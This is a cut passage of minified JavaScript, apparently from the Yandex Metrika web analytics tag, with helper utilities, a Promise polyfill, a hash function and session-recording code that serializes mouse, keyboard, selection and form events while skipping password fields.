b){c[cf[b[0]].ea]=b[1];return c},{},Ea(a))}function gc(a){z(function(c){var b=c[1];cf[c[0]]={ea:b.ea,Xa:b.Xa}},Ea(a))}function Ll(a,c,b,d,e){var f="object"===typeof a?a:{id:a,$:d,jc:e,ba:b};a=M(function(g,h){var k=h[1],l=k.Xa;k=f[k.ea];g[h[0]]=l?l(k):k;return g},{},Ea(c));hj(a,a.ba||{});return a}function $q(a){a=N(a);return hc[a]&&hc[a].Hi||null}function fk(a){a=N(a);return hc[a]&&hc[a].Gi}function hj(a,c){var b=N(a),d=n(c,"__ym.turbo_page"),e=n(c,"__ym.turbo_page_id");hc[b]||(hc[b]={});if(d||e)hc[b].Gi=
d,hc[b].Hi=e}function gk(a){return Ne(a)||od(a)||/mobile/i.test(fb(a))||!V(n(a,"orientation"))}function nf(a,c){if(Kd(a)&&c){var b=fb(a).match(Dg);if(b&&b.length)return+b[1]>=c}return!1}function of(a,c){var b=fb(a);return b&&(b=b.match(ar))&&1<b.length?Fa(b[1])>=c:!1}function wg(a){return L("prerender",A(w(n(a,"document"),n),["webkitVisibilityState","visibilityState"]))}function Wa(a,c,b){var d=V(b);V(c)&&d?(d=1,c=1073741824):d?d=1:(d=c,c=b);return a.Math.floor(a.Math.random()*(c-d))+d}function br(){var a=
Ca(arguments),c=a[0];for(a=a.slice(1);a.length;){var b=a.shift(),d;for(d in b)zd(b,d)&&(c[d]=b[d]);zd(b,"toString")&&(c.toString=b.toString)}return c}function hk(a){return V(a)?[]:Ld(function(c,b){c.push([b,a[b]]);return c},[],ik(a))}function ik(a){var c=[],b;for(b in a)zd(a,b)&&c.push(b);return c}function Kh(a){try{return parseInt(a,10)}catch(c){return null}}function se(a,c){return a.isFinite(c)&&!a.isNaN(c)&&"[object Number]"===Eg(c)}function cr(a){for(var c=[],b=a.length-1;0<=b;--b)c[a.length-
1-b]=a[b];return c}function Oa(a,c){z(v(O,ra("push",a)),c);return a}function Fg(a,c){return Array.prototype.sort.call(c,a)}function Dd(a){return a.splice(0,a.length)}function za(a){return a?fa(a)?a:Oe?Oe(a):"number"===typeof a.length&&0<=a.length?jk(a):[]:[]}function yd(a,c,b){return b?a:c}function dr(a,c){return Ld(function(b,d,e){d=a(d,e);return b.concat(fa(d)?d:[d])},[],c)}function kk(a,c){return Ld(function(b,d,e){b.push(a(d,e));return b},[],c)}function er(a,c){if(!Kd(a))return!0;try{c.call({0:!0,
length:-Math.pow(2,32)+1},function(){throw 1;})}catch(b){return!1}return!0}function fa(a){if(Md)return Md(a);(Md=Ka(Array.isArray,"isArray"))||(Md=fr);return Md(a)}function gr(a,c){for(var b="",d=0;d<c.length;d+=1)b+=""+(d?a:"")+c[d];return b}function hr(a,c){return 1<=lk(ma(a),c).length}function ir(a,c){for(var b=0;b<c.length;b+=1)if(a.call(c,c[b],b))return c[b]}function lk(a,c){return Ld(function(b,d,e){a(d,e)&&b.push(d);return b},[],c)}function $f(a,c,b){try{if(T(c)){var d=Ca(arguments).slice(3);
oa(b)?c.apply(void 0,d):G.apply(void 0,ya([c,b],d))()}}catch(e){Fd(a,w(e,Ta),0)}}function Ta(a){throw a;}function Fd(a,c,b){return fc("setTimeout",a)(c,b)}function pa(a,c){return fc("clearTimeout",a)(c)}function vd(){return[]}function Ac(){return{}}function fc(a,c){var b=n(c,a),d=n(c,"constructor.prototype."+a)||b;try{if(d&&d.apply)return function(){return d.apply(c,arguments)}}catch(e){return b}return d}function ob(a,c,b){return function(){var d=Ca(arguments),e=d[0];d=d.slice(1);var f=I(e),g=b?"global":
"m1082",h=f.C(g,{}),k=n(h,a);k||(k=x(c),h[a]=k,f.D(g,h));return k.apply(void 0,ya([e],d))}}function Fc(a,c){void 0===c&&(c={});if(!a||1>a.length)return c;M(function(b,d,e){if(e===a.length-1)return b;e===a.length-2?b[d]=a[e+1]:b[d]||(b[d]={});return b[d]},c,a);return c}function n(a,c){return a?M(function(b,d){if(oa(b))return b;try{return b[d]}catch(e){}return null},a,c.split(".")):null}function Nd(a){a=a.Ya=a.Ya||{};var c=a._metrika=a._metrika||{};return{Pa:function(b,d){Gg.call(c,b)||(c[b]=d);return this},
D:function(b,d){c[b]=d;return this},C:function(b,d){var e=c[b];return Gg.call(c,b)||V(d)?e:d}}}function zd(a,c){return oa(a)?!1:Gg.call(a,c)}function x(a,c){var b=[],d=[];var e=c?c:O;return function(){var f=Ca(arguments),g=e.apply(void 0,f),h=Hg(g,d);if(-1!==h)return b[h];f=a.apply(void 0,f);b.push(f);d.push(g);return f}}function Ob(a){if(Ig)return Ig;var c=!1;try{c=[].indexOf&&0===[void 0].indexOf(void 0)}catch(d){}var b=a.Array&&a.Array.prototype&&Ka(a.Array.prototype.indexOf,"indexOf");return Ig=
a=c&&b?function(d,e){return b.call(e,d)}:jr}function jr(a,c){for(var b=0;b<c.length;b+=1)if(c[b]===a)return b;return-1}function ia(a,c){return c?a(c):a()}function v(){var a=Ca(arguments),c=a.shift();return function(){var b=c.apply(void 0,arguments);return M(mk,b,a)}}function Wf(a,c){return F([a,c],M)}function Ld(a,c,b){for(var d=0,e=b.length;d<e;)c=a(c,b[d],d),d+=1;return c}function Ya(a){return ra("test",a)}function ra(a,c){return G(c[a],c)}function w(a,c){return G(c,null,a)}function F(a,c){return G.apply(void 0,
ya([c,null],a))}function kr(){var a=Ca(arguments),c=a[0],b=a[1],d=a.slice(2);return function(){var e=ya(d,Ca(arguments));if(Function.prototype.call)return Function.prototype.call.apply(c,ya([b],e));if(b){for(var f="_b";b[f];)f+="_"+f.length;b[f]=c;e=b[f]&&nk(f,e,b);delete b[f];return e}return nk(c,e)}}function nk(a,c,b){void 0===c&&(c=[]);b=b||{};var d=c.length,e=a;T(e)&&(e="d",b[e]=a);var f;d?1===d?f=b[e](c[0]):2===d?f=b[e](c[0],c[1]):3===d?f=b[e](c[0],c[1],c[2]):4===d&&(f=b[e](c[0],c[1],c[2],c[3])):
f=b[e]();return f}function Ca(a){if(Oe)try{return Oe(a)}catch(c){}return jk(a)}function jk(a){for(var c=a.length,b=[],d=0;d<c;d+=1)b.push(a[d]);return b}function Ma(a){return!Va(a)&&!V(a)&&"[object Object]"===Eg(a)}function oa(a){return V(a)||Va(a)}function T(a){return"function"===typeof a}function zb(a){return function(c){return function(b){return a(b,c)}}}function ka(a){return function(c){return function(b){return a(c,b)}}}function mk(a,c){return c(a)}function Qp(a){return a.replace(/\^/g,"\\^").replace(/\$/g,
"\\$").replace(cg,"\\.").replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\|/g,"\\|").replace(/\(/g,"\\(").replace(/\)/g,"\\)").replace(/\?/g,"\\?").replace(/\*/g,"\\*").replace(/\+/g,"\\+").replace(/\{/g,"\\{").replace(/\}/g,"\\}")}function lr(a){return""+a}function Ec(a,c){return!(!a||-1===ke(a,c))}function ke(a,c){if(ok)var b=ok.call(a,c);else a:{b=0;for(var d=a.length-c.length,e=0;e<a.length;e+=1){b=a[e]===c[b]?b+1:0;if(b===c.length){b=e-c.length+1;break a}if(!b&&e>d)break}b=-1}return b}function qa(a){return"string"===
typeof a}function Eg(a){return Object.prototype.toString.call(a)}function Jg(a,c){Jg=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,d){b.__proto__=d}||function(b,d){for(var e in d)d.hasOwnProperty(e)&&(b[e]=d[e])};return Jg(a,c)}function Ka(a,c){return Ba(c,a)&&a}function Ba(a,c){var b=Pe(a,c);c&&!b&&Kg.push([a,c]);return b}function Pe(a,c){if(!c||"function"!==typeof c)return!1;try{var b=""+c}catch(h){return!1}var d=b.length;if(d>35+a.length)return!1;for(var e=d-13,f=0,g=8;g<d;g+=
1){f="[native code]"[f]===b[g]||7===f&&"-"===b[g]?f+1:0;if(12===f)return!0;if(!f&&g>e)break}return!1}function B(){}function Tb(a){return!a}function pb(a,c){return c}function O(a){return a}function Ja(a,c){function b(){this.constructor=a}Jg(a,c);a.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}function ya(){for(var a=0,c=0,b=arguments.length;c<b;c++)a+=arguments[c].length;a=Array(a);var d=0;for(c=0;c<b;c++)for(var e=arguments[c],f=0,g=e.length;f<g;f++,d++)a[d]=e[f];return a}function mr(){}
function nr(a,c){return function(){a.apply(c,arguments)}}function Ga(a){if(!(this instanceof Ga))throw new TypeError("Promises must be constructed via new");if("function"!==typeof a)throw new TypeError("not a function");this.Ja=0;this.Ee=!1;this.Sa=void 0;this.Cb=[];pk(a,this)}function qk(a,c){for(;3===a.Ja;)a=a.Sa;0===a.Ja?a.Cb.push(c):(a.Ee=!0,Ga.Fe(function(){var b=1===a.Ja?c.ai:c.hi;if(null===b)(1===a.Ja?Lg:Od)(c.promise,a.Sa);else{try{var d=b(a.Sa)}catch(e){Od(c.promise,e);return}Lg(c.promise,
d)}}))}function Lg(a,c){try{if(c===a)throw new TypeError("A promise cannot be resolved with itself.");if(c&&("object"===typeof c||"function"===typeof c)){var b=c.then;if(c instanceof Ga){a.Ja=3;a.Sa=c;Mg(a);return}if("function"===typeof b){pk(nr(b,c),a);return}}a.Ja=1;a.Sa=c;Mg(a)}catch(d){Od(a,d)}}function Od(a,c){a.Ja=2;a.Sa=c;Mg(a)}function Mg(a){2===a.Ja&&0===a.Cb.length&&Ga.Fe(function(){a.Ee||Ga.rg(a.Sa)});for(var c=0,b=a.Cb.length;c<b;c++)qk(a,a.Cb[c]);a.Cb=null}function or(a,c,b){this.ai=
"function"===typeof a?a:null;this.hi="function"===typeof c?c:null;this.promise=b}function pk(a,c){var b=!1;try{a(function(d){b||(b=!0,Lg(c,d))},function(d){b||(b=!0,Od(c,d))})}catch(d){b||(b=!0,Od(c,d))}}function Fb(a,c){if(!c)return null;try{return a.JSON.parse(c)}catch(b){return null}}function rc(a){a=""+a;for(var c=2166136261,b=a.length,d=0;d<b;d+=1)c^=a.charCodeAt(d),c+=(c<<1)+(c<<4)+(c<<7)+(c<<8)+(c<<24);return c>>>0}function zj(a,c,b,d,e){void 0===e&&(e=!1);return lg(a,c,"",-100,b,d,e)}function cd(a,
c,b){void 0===c&&(c="_ym_");void 0===b&&(b="");var d=pr(a),e=1===(d||"").split(".").length?d:"."+d,f=b?"_"+b:"";return{Hb:function(g,h,k){zj(a,""+c+g+f,h||e,k);return this},C:function(g){return me(a,""+c+g+f)},D:function(g,h,k,l,m){lg(a,""+c+g+f,h,k,l||e,m);return this}}}function Ml(a,c,b,d){var e=rk[b];return e?function(){var f=Ca(arguments);try{var g=d.apply(void 0,f);var h=I(a);h.Pa("mt",{});var k=h.C("mt"),l=k[e];k[e]=l?l+1:1}catch(m){Ta(m)}return g}:d}function Hc(a,c){var b=qr(a);return b?(b.href=
c,{protocol:b.protocol,host:b.host,port:b.port,hostname:b.hostname,hash:b.hash,search:b.search,query:b.search.replace(/^\?/,""),pathname:b.pathname||"/",path:(b.pathname||"/")+b.search,href:b.href}):{}}function sk(a){return(a=W(a).hash.split("#")[1])?a.split("?")[0]:""}function rr(a,c){var b=sk(a);tk=Tq(a,function(){var d=sk(a);d!==b&&(c(),b=d)},200,"t.h");return G(Sq,null,a,tk)}function sr(a,c,b){var d,e,f=c.$,g=c.Ae,h=c.uc,k=I(a),l=Da((d={},d.wh=1,d.pv=1,d));ae(f)&&a.Ya&&a.Ya.Direct&&l.D("ad","1");
g&&l.D("ut","1");f=k.C("lastReferrer");d=W(a).href;h={H:(e={},e["page-url"]=h||d,e["page-ref"]=f,e),J:l};b(h,c)["catch"](E(a,"g.s"));k.D("lastReferrer",d)}function tr(a,c,b){function d(){pa(a,h);g(!1)}function e(){k=!0;g(!1);c()}function f(){pa(a,h);if(k)g(!1);else{var P=Math.max(0,b-(t?q:q+l(aa)-r));P?h=Y(a,e,P,"u.t.d.c"):e()}}function g(P){z(function(Q){var ba=Q[0],na=Q[1];Q=Q[2];P?u.F(ba,na,Q):u.Xb(ba,na,Q)},C)}var h=0,k=!1;if(tg(a))return h=Y(a,c,b,"u.t.d"),d;var l=ha(a),m=!1,p=!1,t=!0,q=0,r=
l(aa),u=ja(a),C=[[a,["blur"],function(){t=m=p=!0;q+=l(aa)-r;r=l(aa);f()}],[a,["focus"],function(){m||p||(q=0);r=l(aa);m=p=!0;t=!1;f()}],[a.document,["click","mousemove","keydown","scroll"],function(){p||(m=!0,t=!1,p=!0,f())}]];g(!0);f();return d}function bf(a,c,b,d){return function(){if(Ha(a,c)){var e=Ca(arguments);return d.apply(void 0,e)}}}function qb(a,c){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];c=[c[0]>>>16,c[0]&65535,c[1]>>>16,c[1]&65535];var b=[0,0,0,0];b[3]+=a[3]*c[3];b[2]+=b[3]>>>16;
b[3]&=65535;b[2]+=a[2]*c[3];b[1]+=b[2]>>>16;b[2]&=65535;b[2]+=a[3]*c[2];b[1]+=b[2]>>>16;b[2]&=65535;b[1]+=a[1]*c[3];b[0]+=b[1]>>>16;b[1]&=65535;b[1]+=a[2]*c[2];b[0]+=b[1]>>>16;b[1]&=65535;b[1]+=a[3]*c[1];b[0]+=b[1]>>>16;b[1]&=65535;b[0]+=a[0]*c[3]+a[1]*c[2]+a[2]*c[1]+a[3]*c[0];b[0]&=65535;return[b[0]<<16|b[1],b[2]<<16|b[3]]}function ic(a,c){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];c=[c[0]>>>16,c[0]&65535,c[1]>>>16,c[1]&65535];var b=[0,0,0,0];b[3]+=a[3]+c[3];b[2]+=b[3]>>>16;b[3]&=65535;b[2]+=
a[2]+c[2];b[1]+=b[2]>>>16;b[2]&=65535;b[1]+=a[1]+c[1];b[0]+=b[1]>>>16;b[1]&=65535;b[0]+=a[0]+c[0];b[0]&=65535;return[b[0]<<16|b[1],b[2]<<16|b[3]]}function Tc(a,c){c%=64;if(32===c)return[a[1],a[0]];if(32>c)return[a[0]<<c|a[1]>>>32-c,a[1]<<c|a[0]>>>32-c];c-=32;return[a[1]<<c|a[0]>>>32-c,a[0]<<c|a[1]>>>32-c]}function hb(a,c){c%=64;return 0===c?a:32>c?[a[0]<<c|a[1]>>>32-c,a[1]<<c]:[a[1]<<c-32,0]}function wa(a,c){return[a[0]^c[0],a[1]^c[1]]}function uk(a){a=wa(a,[0,a[0]>>>1]);a=qb(a,[4283543511,3981806797]);
a=wa(a,[0,a[0]>>>1]);a=qb(a,[3301882366,444984403]);return a=wa(a,[0,a[0]>>>1])}function ur(a,c){void 0===c&&(c=210);var b=a||"",d=c||0,e=b.length-b.length%16;d={O:[0,d],R:[0,d]};for(var f=0;f<e;f+=16){var g=d,h=[a.charCodeAt(f+4)&255|(a.charCodeAt(f+5)&255)<<8|(a.charCodeAt(f+6)&255)<<16|(a.charCodeAt(f+7)&255)<<24,a.charCodeAt(f)&255|(a.charCodeAt(f+1)&255)<<8|(a.charCodeAt(f+2)&255)<<16|(a.charCodeAt(f+3)&255)<<24],k=[a.charCodeAt(f+12)&255|(a.charCodeAt(f+13)&255)<<8|(a.charCodeAt(f+14)&255)<<
16|(a.charCodeAt(f+15)&255)<<24,a.charCodeAt(f+8)&255|(a.charCodeAt(f+9)&255)<<8|(a.charCodeAt(f+10)&255)<<16|(a.charCodeAt(f+11)&255)<<24];h=qb(h,Qe);h=Tc(h,31);h=qb(h,Re);g.O=wa(g.O,h);g.O=Tc(g.O,27);g.O=ic(g.O,g.R);g.O=ic(qb(g.O,[0,5]),[0,1390208809]);k=qb(k,Re);k=Tc(k,33);k=qb(k,Qe);g.R=wa(g.R,k);g.R=Tc(g.R,31);g.R=ic(g.R,g.O);g.R=ic(qb(g.R,[0,5]),[0,944331445])}e=b.length%16;f=b.length-e;g=[0,0];h=[0,0];switch(e){case 15:h=wa(h,hb([0,b.charCodeAt(f+14)],48));case 14:h=wa(h,hb([0,b.charCodeAt(f+
13)],40));case 13:h=wa(h,hb([0,b.charCodeAt(f+12)],32));case 12:h=wa(h,hb([0,b.charCodeAt(f+11)],24));case 11:h=wa(h,hb([0,b.charCodeAt(f+10)],16));case 10:h=wa(h,hb([0,b.charCodeAt(f+9)],8));case 9:h=wa(h,[0,b.charCodeAt(f+8)]),h=qb(h,Re),h=Tc(h,33),h=qb(h,Qe),d.R=wa(d.R,h);case 8:g=wa(g,hb([0,b.charCodeAt(f+7)],56));case 7:g=wa(g,hb([0,b.charCodeAt(f+6)],48));case 6:g=wa(g,hb([0,b.charCodeAt(f+5)],40));case 5:g=wa(g,hb([0,b.charCodeAt(f+4)],32));case 4:g=wa(g,hb([0,b.charCodeAt(f+3)],24));case 3:g=
wa(g,hb([0,b.charCodeAt(f+2)],16));case 2:g=wa(g,hb([0,b.charCodeAt(f+1)],8));case 1:g=wa(g,[0,b.charCodeAt(f)]),g=qb(g,Qe),g=Tc(g,31),g=qb(g,Re),d.O=wa(d.O,g)}d.O=wa(d.O,[0,b.length]);d.R=wa(d.R,[0,b.length]);d.O=ic(d.O,d.R);d.R=ic(d.R,d.O);d.O=uk(d.O);d.R=uk(d.R);d.O=ic(d.O,d.R);d.R=ic(d.R,d.O);return("00000000"+(d.O[0]>>>0).toString(16)).slice(-8)+("00000000"+(d.O[1]>>>0).toString(16)).slice(-8)+("00000000"+(d.R[0]>>>0).toString(16)).slice(-8)+("00000000"+(d.R[1]>>>0).toString(16)).slice(-8)}function Pd(a,
c,b){var d=c.getAttribute("itemtype");b=yb('[itemprop~="'+b+'"]',c);return d?Z(function(e){return e.parentNode&&ec("[itemtype]",a,e.parentNode)===c},b):b}function bb(a,c,b){return(a=Pd(a,c,b))&&a.length?a[0]:null}function Za(a){if(!a)return"";a=fa(a)?a:[a];return a.length?a[0].getAttribute("content")||Rb(a[0]):""}function vk(a){return a?a.attributes&&a.getAttribute("datetime")?a.getAttribute("datetime"):Za(a):""}function ld(a,c,b){a=c&&(Ec(c.className,"ym-disable-keys")||Ec(c.className,"-metrika-nokeys"));
return b&&c?a||!!Dq(["ym-disable-keys","-metrika-nokeys"],c).length:a}function zf(a,c){return He(c)?"password"===c.type||c.name&&L(c.name.toLowerCase(),wk)||c.id&&L(c.id.toLowerCase(),wk):!1}function xk(a,c){var b=Math.max(0,Math.min(c,65535));Oa(a,[b>>8,b&255])}function Kb(a,c){Oa(a,[c&255])}function eb(a,c,b){return-1!==Ob(a)(b,vr)?(Kb(c,b),!1):!0}function S(a,c){for(var b=Math.max(0,c|0);127<b;)Oa(a,[b&127|128]),b>>=7;Oa(a,[b])}function Ng(a,c){S(a,c.length);for(var b=0;b<c.length;b+=1)S(a,c.charCodeAt(b))}
function Og(a,c){var b=c;255<b.length&&(b=b.substr(0,255));a.push(b.length);for(var d=0;d<b.length;d+=1)xk(a,b.charCodeAt(d))}function wr(a,c){var b=[];if(eb(a,b,27))return[];S(b,c);return b}function xr(a,c){var b=Ia(c);if(!b)return c[Xa]=-1,null;var d=+c[Xa];if(!isFinite(d)||0>=d)return null;if(c.attributes)for(var e=c;e;){if(e.attributes.$i)return null;e=e.parentElement}e=64;var f=Fe(a,c),g=f&&f[Xa]?f[Xa]:0;0>g&&(g=0);b=(b||"").toUpperCase();var h=yr()[b];h||(e|=2);var k=Hj(a,c);k||(e|=4);var l=
Df(a,c);(f=f?Df(a,f):null)&&l[0]===f[0]&&l[1]===f[1]&&l[2]===f[2]&&l[3]===f[3]&&(e|=8);uc[d].tf=l[0]+"x"+l[1];uc[d].size=l[2]+"x"+l[3];c.id&&"string"===typeof c.id&&(e|=32);f=[];if(eb(a,f,1))return null;S(f,d);Kb(f,e);S(f,g);h?Kb(f,h):Og(f,b);k&&S(f,k);e&8||(S(f,l[0]),S(f,l[1]),S(f,l[2]),S(f,l[3]));e&32&&Og(f,c.id);Kb(f,0);return f}function zr(a,c){var b=c[Xa];if(!b||0>b||!Bf(c)||!c.form||ei(a,c.form))return[];var d=Lj(a,c.form);if(0>d)return[];if(He(c)){var e={text:0,color:0,oc:0,fj:0,"datetime-local":0,
email:0,rf:0,yj:0,search:0,Bj:0,time:0,url:0,month:0,Dj:0,password:2,xj:3,cj:4,file:6,image:7};e=e[c.type]}else{e={Xi:1,Yi:5};var f=Ia(c);e=V(f)?"":e[f]}if("number"!==typeof e)return[];f=-1;for(var g=c.form.elements,h=g.length,k=0,l=0;k<h;k+=1)if(g[k].name===c.name){if(g[k]===c){f=l;break}l+=1}if(0>f)return[];g=[];if(eb(a,g,7))return[];S(g,b);S(g,d);S(g,e);Ng(g,c.name||"");S(g,f);return g}function tc(a,c,b){void 0===b&&(b=[]);for(var d=[];c&&!Cn(a,c,b);c=Fe(a,c))d.push(c);z(function(e){uc.counter+=
1;var f=uc.counter;e[Xa]=f;uc[f]={};f=xr(a,e);e=zr(a,e);f&&e&&(Oa(b,f),Oa(b,e))},Ar(d));return b}function Br(a){var c=a.oa;if(!kd||c&&!c.fromElement)return bi(a)}function Cr(a){var c=a.oa;if(c&&!c.toElement)return Cf(a)}function yk(a){var c=zc(a.oa);if(c&&le(c)){var b=ai(a,c);var d=ub(a.l),e=[];eb(a.l,e,17)?a=[]:(S(e,d),S(e,c[Xa]),a=e);return ya(b,a)}}function zk(a){var c=a.l,b=a.oa.target;if(b&&le(b)){c=tc(c,b);var d=ub(a.l),e=[];eb(a.l,e,18)?a=[]:(S(e,d),S(e,b[Xa]),a=e);return ya(c,a)}}function Ak(a){var c=
a.l,b=zc(a.oa);if(!b||zf(c,b)||ld(c,b))return[];if(Bf(b)){var d=I(c).C("isEU"),e=Jc(c,b,d),f=e.Za;d=e.sb;e=e.kb;if(Ie(b))var g=b.checked;else g=b.value,g=f?H("",Bk(g.split(""))):g;c=tc(c,b);f=ub(a.l);d=d&&!e;e=[];eb(a.l,e,39)?a=[]:(S(e,f),S(e,b[Xa]),Og(e,String(g)),Kb(e,d?1:0),a=e);return ya(c,a)}}function Se(a){var c=a.l,b=a.oa,d=zc(b);if(!d||"SCROLLBAR"===d.nodeName)return[];var e=[],f=w(e,Oa);d&&le(d)?f(ai(a,d)):f(tc(c,d));var g=aj(c,b);a=ub(a.l);f=b.type;var h=[g.x,g.y];g=b.which;b=b.button;var k;
var l=Ge(c,d);var m=l[0];for(l=l[1];d&&(!m||!l);)if(d=Fe(c,d))l=Ge(c,d),m=l[0],l=l[1];d?(m=d[Xa],!m||0>m?c=[]:(l=(k={},k.mousemove=2,k.click=32,k.dblclick=33,k.mousedown=4,k.mouseup=30,k.touch=12,k)[f])?(k=[],d=sg(c,d),eb(c,k,l)?c=[]:(S(k,a),S(k,m),S(k,Math.max(0,h[0]-d.left)),S(k,Math.max(0,h[1]-d.top)),/^mouse(up|down)|click$/.test(f)&&(c=g||b,Kb(k,2>c?1:c===(g?2:4)?4:2)),c=k)):c=[]):c=[];return ya(e,c)}function Dr(a){var c=null,b=a.l,d=b.document;if(b.getSelection){d=void 0;try{d=b.getSelection()}catch(g){return[]}if(Va(d))return[];
var e=""+d;c=d.anchorNode}else d.selection&&d.selection.createRange&&(d=d.selection.createRange(),e=d.text,c=d.parentElement());if("string"!==typeof e)return[];try{for(;c&&1!==c.nodeType;)c=c.parentNode}catch(g){return[]}if(!c)return[];d=Jc(b,c).Za||ld(b,c,!0);c=c.getElementsByTagName("*");for(var f=0;f<c.length&&!d;)d=c[f],d=Jc(b,d).Za||ld(b,d,!0),f+=1;if(e!==Pg)return Pg=e,d=d?H("",Bk(e.split(""))):e,e=ub(a.l),0===d.length?d=b="":100>=d.length?(b=d,d=""):200>=d.length?(b=d.substr(0,100),d=d.substr(100)):
(b=d.substr(0,97),d=d.substr(d.length-97)),c=[],eb(a.l,c,29)?a=[]:(S(c,e),Ng(c,b),Ng(c,d),a=c),a}function Er(a){return ya(Se(a),Dr(a)||[])}function Ck(a){return(a.shiftKey?2:0)|(a.ctrlKey?4:0)|(a.altKey?1:0)|(a.metaKey?8:0)|(a.ctrlKey||a.altKey?16:0)}function Dk(a){var c=[];Qg||(Qg=!0,Pg&&c.push.apply(c,wr(a.l,ub(a.l))),Jb(a.l,function(){Qg=!1},"fv.c"));return c}function Ek(a,c,b,d){c=zc(c);if(!c||Ef(a,c))return[];var e=Jc(a,c),f=e.sb,g=e.kb;e=e.Za;var h=I(a);if(!g&&(f&&h.C("isEU")||ld(a,c)))a=[];
else{f=tc(a,c);h=ub(a);g=[];if(eb(a,g,38))a=[];else{S(g,h);xk(g,b);Kb(g,d);a=c[Xa];if(!a||0>a)a=0;S(g,a);Kb(g,e?1:0);a=g}a=ya(f,a)}return a}function Fr(a){var c=a.l,b=a.oa,d=b.keyCode,e=Ck(b),f=[],g=w(f,Oa);if({3:1,8:1,9:1,13:1,16:1,17:1,18:1,19:1,20:1,27:1,33:1,34:1,35:1,36:1,37:1,38:1,39:1,40:1,45:1,46:1,91:1,92:1,93:1,106:1,110:1,111:1,144:1,145:1}[d]||112<=d&&123>=d||96<=d&&105>=d||e&16)19===d&&4===(e&-17)&&(d=144),g(Ek(c,b,d,e|16)),Rg=!1,Jb(c,function(){Rg=!0},"fv.kd"),!(67===d&&e&4)||e&1||e&
2||g(Dk(a));return f}function Gr(a){var c=a.l;a=a.oa;var b=[];Rg&&!Sg&&0!==a.which&&(b.push.apply(b,Ek(c,a,a.charCode||a.keyCode,Ck(a))),Sg=!0,Jb(c,function(){Sg=!1},"fv.kp"));return b}function Fk(a){var c=a.l,b=zc(a.oa);if(!b||ei(c,b))return[];var d=[];if("FORM"===b.nodeName){for(var e=b.elements,f=0;f<e.length;f+=1)Kj(e[f])||d.push.apply(d,tc(c,e[f]));e=d.push;f=e.apply;a=ub(a.l);var g=Lj(c,b);if(0>g)c=[];else{var h=b.elements,k=h.length;b=[];for(var l=0;l<k;l+=1)if(!Kj(h[l])){var m=h[l][Xa];m&&
0<m&&b.push(m)}h=[];if(eb(c,h,11))c=[];else{S(h,a);S(h,g);S(h,b.length);for(c=0;c<b.length;c+=1)S(h,b[c]);c=h}}f.call(e,d,c)}return d}function Hr(a){var c=a.flush;a=zc(a.oa);"BODY"===Ia(a)&&c()}function Tm(a,c){var b,d=zc(c),e=ua.ic,f=Nd(a);if(d&&$b("ym-advanced-informer",d)){var g=f.C("ifc",0)+1;f.D("ifc",g);g=d.getAttribute("data-lang");var h=Fa(d.getAttribute("data-cid")||"");if(h||0===h)(e=n(a,"Ya."+e+".informer"))?e((b={},b.i=d,b.id=h,b.lang=g,b)):f.D("ib",!0),b=c||window.event,b.preventDefault?
b.preventDefault():b.returnValue=!1}}function uh(a,c,b,d){return function(){var e=Ca(arguments);e=d.apply(void 0,e);return V(e)?Ha(a,c):e}}function th(a,c,b,d){return E(a,"cm."+b,d)}function Kl(a,c,b,d,e){return b.length&&e?F(M(function(f,g,h){return b[h]?f.concat(F([a,c,d],g)):f},[],b),v)()(e):e}var Uc={construct:"Metrika2",callbackPostfix:"2",version:"7h8dgiykw9ep6hmqxf1cue7",host:"mc.yandex.ru"},Kg=[],cg=/\./g,ok=Ka(String.prototype.indexOf,"indexOf"),ma=ka(function(a,c){return a===c}),gd=ka(function(a,
c){a(c);return c}),va=ka(mk),Va=ma(null),V=ma(void 0),Oe=Ka(Array.from,"from"),Gk=Ka(Function.prototype.bind,"bind"),G=Gk?function(){var a=Ca(arguments);return Gk.apply(a[0],ya([a[1]],a.slice(2)))}:kr,Qc=ka(F),Hi=ka(ra),Hk=Ka(Array.prototype.reduce,"reduce"),M=Hk?function(a,c,b){return Hk.call(b,a,c)}:Ld,rj=v,Wi=v(O,ia),Ig,Hg=Ob(window),Ir=zb(Hg),Gg=Object.prototype.hasOwnProperty,I=x(Nd),X=zb(n),Pa=X("length"),If=Array.prototype.every?function(a,c){return Array.prototype.every.call(c,a)}:function(a,
c){return M(function(b,d){return b?a(d):!1},!0,c)},Ik=Ka(Array.prototype.filter,"filter"),Z=Ik?function(a,c){return Ik.call(c,a)}:lk,Na=w(Boolean,Z),Tg=ka(Z),tb=Ba("find",Array.prototype.find)?function(a,c){return Array.prototype.find.call(c,a)}:ir,L=Array.prototype.includes?function(a,c){return Array.prototype.includes.call(c,a)}:hr,wc=zb(L),Jk=Ka(Array.prototype.join,"join"),H=Jk?function(a,c){return Jk.call(c,a)}:gr,qd=ka(H),Kk=x(function(a){a=n(a,"navigator")||{};var c=n(a,"userAgent")||"";return{ff:-1<
(n(a,"vendor")||"").indexOf("Apple"),dg:c}}),fb=x(X("navigator.userAgent")),Dg=/Firefox\/([0-9]+)/i,Kd=x(function(a){var c=n(a,"document.documentElement.style"),b=n(a,"InstallTrigger");a=-1!==(n(a,"navigator.userAgent")||"").toLowerCase().search(Dg);Dg.lastIndex=0;return!(!(c&&"MozAppearance"in c)||oa(b))||a}),Md,fr=v(Eg,ma("[object Array]")),Lk=Ka(Array.prototype.map,"map"),A=Lk&&er(window,Array.prototype.map)?function(a,c){return c&&0<c.length?Lk.call(c,a):[]}:kk,z=A,pc=Array.prototype.flatMap?
function(a,c){return Array.prototype.flatMap.call(c,a)}:dr,gb=ka(A),Uq=zb(A),La=yd(function(a,c){return Array.prototype.some.call(c,a)},function(a,c){for(var b=0;b<c.length;b+=1)if(b in c&&a.call(c,c[b],b))return!0;return!1},Ba("some",Array.prototype.some)),Ae=x(Ob),Nc=X("0"),Jr=ka(Fg),Mk=Ka(Array.prototype.reverse,"reverse"),Ar=Mk?function(a){return Mk.call(a)}:cr,Nk=zb(parseInt),Fa=Nk(10),Ug=Nk(2),Ea=Object.entries?function(a){return a?Object.entries(a):[]}:hk,da=Object.keys?Object.keys:ik,Kr=v(hk,
